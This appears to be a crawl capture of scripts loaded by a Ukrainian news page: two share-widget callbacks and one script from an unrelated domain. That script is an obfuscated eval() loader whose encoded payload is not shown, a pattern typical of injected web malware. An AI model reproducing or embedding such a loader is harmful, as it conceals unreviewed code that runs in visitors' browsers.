

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1567
content:
var _0xc52e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe41c(d,e,f){var g=_0xc52e[2][_0xc52e[1]](_0xc52e[0]);var h=g[_0xc52e[3]](0,e);var i=g[_0xc52e[3]](0,f);var j=d[_0xc52e[1]](_0xc52e[0])[_0xc52e[10]]()[_0xc52e[9]](function(a,b,c){if(h[_0xc52e[4]](b)!==-1)return a+=h[_0xc52e[4]](b)*(Math[_0xc52e[8]](e,c))},0);var k=_0xc52e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc52e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe41c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",12,"WMkJOHmIf",13,7,53))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768861838599440
body_size: 396
content:
cb__utl_cb_share_1768861838599440('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTcxODAzMDczNy11a3JheWluYS12aWRrcml2YWUtbm92aXktZnJvbnQtcHJvdGktY2hvcm5vbW9yc2tvZ28tZmxvdHUuaHRtbCUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1768861839736277
body_size: 437
content:
callback__utl_cb_share_1768861839736277([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1718030737-ukrayina-vidkrivae-noviy-front-proti-chornomorskogo-flotu.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1718030737-ukrayina-vidkrivae-noviy-front-proti-chornomorskogo-flotu.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])